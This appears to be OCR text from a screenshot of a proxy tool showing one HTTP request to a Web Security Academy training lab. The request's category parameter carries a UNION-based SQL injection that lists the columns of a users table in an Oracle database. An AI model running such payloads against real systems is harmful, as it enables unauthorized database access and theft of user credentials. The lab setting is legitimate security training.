 Request
Response
Pretty Raw Hex
\n
Pretty Raw
1 GET /filter?category=Tech+gifts' UNION
SELECT COLUMN_NAME,NULL FROM all_tab_columns WHERE table_name = 'USERS_AONIUM'-- HTTP/2
2 Host: 0af0009204c9133780e4f8fa00010072.web-security-academy.net
3 Cookie: session=T3eZOKLdYNbFrAd99SJopuUlGtP9AnGr
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0af0009204c9133780e4f8fa00010072.web-security-academy.net/filter?category=Tech+g
ifts
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Web S
Acade
WE